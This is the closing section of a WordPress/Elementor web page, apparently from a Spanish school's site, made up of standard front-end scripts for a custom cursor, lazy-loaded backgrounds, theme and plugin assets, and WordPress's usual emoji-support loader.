									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://www.ceipluisrosales.es/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ceipluisrosales.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ceipluisrosales.es/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
